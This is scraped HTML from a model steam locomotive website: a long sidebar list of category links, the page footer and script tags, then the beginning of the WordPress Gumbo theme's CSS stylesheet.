	<li class="cat-item cat-item-755"><a href="https://steamlocomotivescale.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://steamlocomotivescale.com/category/reaaristo-craft/" >reaaristo-craft</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://steamlocomotivescale.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://steamlocomotivescale.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://steamlocomotivescale.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://steamlocomotivescale.com/category/regner/" >regner</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://steamlocomotivescale.com/category/regnerbetty/" >regner&#039;betty&#039;</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://steamlocomotivescale.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://steamlocomotivescale.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://steamlocomotivescale.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://steamlocomotivescale.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://steamlocomotivescale.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://steamlocomotivescale.com/category/rf15/" >rf15</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://steamlocomotivescale.com/category/rf16/" >rf16</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://steamlocomotivescale.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://steamlocomotivescale.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://steamlocomotivescale.com/category/rivarossi/" >rivarossi</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://steamlocomotivescale.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://steamlocomotivescale.com/category/riverossi/" >riverossi</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://steamlocomotivescale.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://steamlocomotivescale.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://steamlocomotivescale.com/category/rokal/" >rokal</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://steamlocomotivescale.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://steamlocomotivescale.com/category/roundhouse/" >roundhouse</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://steamlocomotivescale.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://steamlocomotivescale.com/category/sakai/" >sakai</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://steamlocomotivescale.com/category/samhongsa/" >samhongsa</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://steamlocomotivescale.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://steamlocomotivescale.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://steamlocomotivescale.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://steamlocomotivescale.com/category/sbb-brunigbahn/" >sbb-brünigbahn</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://steamlocomotivescale.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://steamlocomotivescale.com/category/scale-marklin/" >scale-marklin</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://steamlocomotivescale.com/category/scale16mm/" >scale16mm</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://steamlocomotivescale.com/category/scaletrains/" >scaletrains</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://steamlocomotivescale.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://steamlocomotivescale.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://steamlocomotivescale.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://steamlocomotivescale.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://steamlocomotivescale.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://steamlocomotivescale.com/category/shrewsbury/" >shrewsbury</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://steamlocomotivescale.com/category/sierrarailway/" >sierrarailway</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://steamlocomotivescale.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://steamlocomotivescale.com/category/sm32/" >sm32</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://steamlocomotivescale.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://steamlocomotivescale.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://steamlocomotivescale.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://steamlocomotivescale.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://steamlocomotivescale.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://steamlocomotivescale.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://steamlocomotivescale.com/category/southwind/" >southwind</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://steamlocomotivescale.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://steamlocomotivescale.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://steamlocomotivescale.com/category/spreewald/" >spreewald</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://steamlocomotivescale.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://steamlocomotivescale.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://steamlocomotivescale.com/category/srrl/" >srrl</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://steamlocomotivescale.com/category/st-288-n/" >st-288-n</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://steamlocomotivescale.com/category/stainz/" >stainz</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://steamlocomotivescale.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://steamlocomotivescale.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://steamlocomotivescale.com/category/steamers/" >steamers</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://steamlocomotivescale.com/category/steamin/" >steamin</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://steamlocomotivescale.com/category/steaming/" >steaming</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://steamlocomotivescale.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://steamlocomotivescale.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://steamlocomotivescale.com/category/strasburg/" >strasburg</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://steamlocomotivescale.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://steamlocomotivescale.com/category/summertime/" >summertime</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://steamlocomotivescale.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://steamlocomotivescale.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://steamlocomotivescale.com/category/sunsetsamhongsa/" >sunsetsamhongsa</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://steamlocomotivescale.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://steamlocomotivescale.com/category/swanton/" >swanton</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://steamlocomotivescale.com/category/talyllyn/" >talyllyn</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://steamlocomotivescale.com/category/tasker/" >tasker</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://steamlocomotivescale.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://steamlocomotivescale.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://steamlocomotivescale.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://steamlocomotivescale.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://steamlocomotivescale.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://steamlocomotivescale.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://steamlocomotivescale.com/category/tgauge/" >tgauge</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://steamlocomotivescale.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://steamlocomotivescale.com/category/thenscalereview/" >thenscalereview</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://steamlocomotivescale.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://steamlocomotivescale.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://steamlocomotivescale.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://steamlocomotivescale.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://steamlocomotivescale.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://steamlocomotivescale.com/category/tophobbytrains/" >tophobbytrains</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://steamlocomotivescale.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://steamlocomotivescale.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://steamlocomotivescale.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://steamlocomotivescale.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://steamlocomotivescale.com/category/tramway/" >tramway</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://steamlocomotivescale.com/category/tri-ang/" >tri-ang</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://steamlocomotivescale.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://steamlocomotivescale.com/category/triplex/" >triplex</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://steamlocomotivescale.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://steamlocomotivescale.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://steamlocomotivescale.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://steamlocomotivescale.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://steamlocomotivescale.com/category/tt3003m/" >tt3003m</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://steamlocomotivescale.com/category/tt3004m/" >tt3004m</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://steamlocomotivescale.com/category/tt3004txsm/" >tt3004txsm</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://steamlocomotivescale.com/category/tt3005m/" >tt3005m</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://steamlocomotivescale.com/category/tt3006m/" >tt3006m</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://steamlocomotivescale.com/category/tt3007m/" >tt3007m</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://steamlocomotivescale.com/category/tt3008m/" >tt3008m</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://steamlocomotivescale.com/category/tt3009m/" >tt3009m</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://steamlocomotivescale.com/category/tt3039m/" >tt3039m</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://steamlocomotivescale.com/category/ttfpg/" >ttfpg</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://steamlocomotivescale.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://steamlocomotivescale.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://steamlocomotivescale.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://steamlocomotivescale.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://steamlocomotivescale.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://steamlocomotivescale.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://steamlocomotivescale.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://steamlocomotivescale.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://steamlocomotivescale.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://steamlocomotivescale.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://steamlocomotivescale.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://steamlocomotivescale.com/category/unitedpacific/" >unitedpacific</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://steamlocomotivescale.com/category/unitedpfm/" >unitedpfm</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://steamlocomotivescale.com/category/unmade/" >unmade</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://steamlocomotivescale.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://steamlocomotivescale.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://steamlocomotivescale.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://steamlocomotivescale.com/category/varney/" >varney</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://steamlocomotivescale.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://steamlocomotivescale.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://steamlocomotivescale.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://steamlocomotivescale.com/category/visionline/" >visionline</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://steamlocomotivescale.com/category/vollmer/" >vollmer</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://steamlocomotivescale.com/category/vrs/" >vr&#039;s&#039;</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://steamlocomotivescale.com/category/walkersville/" >walkersville</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://steamlocomotivescale.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://steamlocomotivescale.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://steamlocomotivescale.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://steamlocomotivescale.com/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://steamlocomotivescale.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://steamlocomotivescale.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://steamlocomotivescale.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://steamlocomotivescale.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://steamlocomotivescale.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://steamlocomotivescale.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://steamlocomotivescale.com/category/wildcraft/" >wildcraft</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://steamlocomotivescale.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://steamlocomotivescale.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://steamlocomotivescale.com/category/winterfahrt/" >winterfahrt</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://steamlocomotivescale.com/category/winton/" >winton</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://steamlocomotivescale.com/category/wjvintage/" >wjvintage</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://steamlocomotivescale.com/category/workington/" >workington</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://steamlocomotivescale.com/category/worksmita/" >worksmita</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://steamlocomotivescale.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://steamlocomotivescale.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://steamlocomotivescale.com/category/wrenn/" >wrenn</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://steamlocomotivescale.com/category/wrighscale/" >wrighscale</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://steamlocomotivescale.com/category/wuhu/" >wuhu</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://steamlocomotivescale.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://steamlocomotivescale.com/category/z-scale/" >z-scale</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://steamlocomotivescale.com/category/zeuke/" >zeuke</a>
</li>
		</ul>
</aside>			</div><!-- #secondary -->
	
		</div><!-- .inner -->
	</div><!-- #main -->

					<footer id="colophon" class="site-footer" role="contentinfo">
						
			<div class="footer-bottom">
				<div class="inner clear">
					<div class="site-info">
							<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
	<span class="sep"> | </span>
	Theme: Gumbo by ThematoSoup.					</div><!-- .site-info -->

					<div class="menu"><ul><li ><a href="https://steamlocomotivescale.com/">Home</a></li><li class="page_item page-item-6"><a href="https://steamlocomotivescale.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://steamlocomotivescale.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://steamlocomotivescale.com/service-agreement/">Service Agreement</a></li></ul></div>
				</div><!-- .clear -->
			</div><!-- .footer-bottom -->
					</footer><!-- #colophon -->
			</div><!-- #page -->

<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/steamlocomotivescale.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://steamlocomotivescale.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 13877
content:
/*
Theme Name:     Gumbo
Theme URI:      https://gumbotheme.com
Author:         ThematoSoup
Author URI:     https://thematosoup.com
Description:    Gumbo is an extremely flexible WordPress theme easy to setup and customize. It’s created with two things in mind - WordPress best practices and minimalism. If you’re looking for a premium, responsive, WooCommerce compatible WordPress theme that focuses on your content, ease of use and customer support, you’re in the right spot. Gumbo is using all the latest WordPress standards so it’s stable, secure, optimized and future proof.
Version:        1.1
License:        GNU General Public License v2 or later
License URI:    https://www.gnu.org/licenses/gpl-2.0.html
Tags:           white, light, dark, two-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Gumbo is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/


/*--------------------------------------------------------------

	Table of contents
	
	0.	Reset
	1.	Global Styles
		- 1.1 Headings
		- 1.2 Text elements
		- 1.3 Form elements
		- 1.4 Links
		- 1.5 Alignment
		- 1.6 Screen Reader Text
		- 1.7 Clearing
	2.	Color Schemes
		- 2.1 White (default)
		- 2.2 Light
		- 2.3 Dark
	3.	Typography
		- 3.1 Genericons
		- 3.2 Small Fonts
		- 3.3 Large Fonts
	4.	Layout
		- 4.1 Right Sidebar
		- 4.2 Left Sidebar
		- 4.2 Full-width Templates
	5.	Header
		- 5.1 With Header Image
		- 5.2 Compact Header
	6.	Menus
		- 6.1 Main Menu
		- 6.2 Small Menu
		- 6.3 Compact Header Menu
		- 6.4 Top Menu
		- 6.5 Footer Menu
	7.	 Entries
		- 7.1 Post Aside Widget Area
		- 7.2 Post Formats
		- 7.2 Post Meta Icons
		- 7.3 404
	8.	Footer
	9.	Page Templates
		- 9.1 Authors
		- 9.2 Masonry
		- 9.3 Widgetized Page
		- 9.4 Sitemap
	10.	Media
	11.	Post Navigation
	12.	Comments
	13.	Forms
	14.	Widgets
	15.	Infinite scroll (Jetpack module)
	16.	WooCommerce
	17. Sliders
	18. Featured Content
	19. Media Queries
	
---------------------------------------------------------------*/



/* 0. =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body,
#main {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* 1. =Global Styles
----------------------------------------------- */

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
body,
button,
input,
select,
textarea {
	font-family: "Helvetica Neue", Helvetica, sans-serif;
	color: #303030;
	font-size: 16px;
	font-family: sans-serif;
	font-weight: normal;
	line-height: 1.6;
}
/* 1.1 Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Helvetica Neue", Helvetica, sans-serif;
	clear: both;
	line-height: 1;
	margin: 1.25em 0 0.5em;
	color: #2e2e2e;
	font-weight: bold;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 28px;
}
h3 {
	font-size: 24px;
}
h4,
.widget-title {
	font-size: 20px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
/* No need for top margin if :first-child */
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin: 4em 0;
}
/* 1.2 Text elements */
p {
	margin-bottom: 1.4em;
}
ul, ol {
	margin: 1em 0 1.5em 2em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin: 0.25em 0 0.5em 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 2em 1.5em;
	padding-left: 1em;
	border-left: 5px solid #ccc;
	font-style: italic;
}
blockquote cite {
	font-weight: bold;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	color: #333;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 1.5em 0;
	width: 100%;
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
/* 1.3 Form elements */
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"] {
	padding: 6px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
/* 1.4 Links */
a {
	color: royalblue;
}
a:visited {
	color: #757575;
}
a:hover,
a:focus,
a:active {
	color: #111;
}
#secondary a,
#sub-header a,
#above-footer a {
	text-decoration: none;
}
#secondary a:hover,
#sub-header a:hover,
#above-footer a:hover {
	text-decoration: underline;
}
/* 1.5 Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/* 1.6 Screen Reader Text */
